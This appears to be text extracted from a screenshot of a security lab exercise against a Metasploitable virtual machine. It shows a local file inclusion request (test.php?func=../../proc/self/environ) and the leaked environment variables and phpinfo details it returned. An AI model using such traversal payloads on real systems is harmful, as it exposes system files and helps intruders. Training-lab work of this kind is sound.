 phpinfo()
192.168.218.137/test.php?func=../../proc/self/environ
百度 <Ctrl+K>
访问最多 新手上路 利用PuTTY的SSH Tu... 百度一下，你就知道 合天网安实验室-国内...
REDIRECT_HANDLER=php5-cgiREDIRECT_STATUS=200HTTP_HOST=192.168.218.137HTTP_USER_AGENT=
PHP Version 5.2.4-2ubuntu5.10
php
System Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
i686
Build Date Jan 6 2010 21:50:12
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration File /etc/php5/cgi
(php.ini) Path
Loaded Configuration /etc/php5/cgi/php.ini
File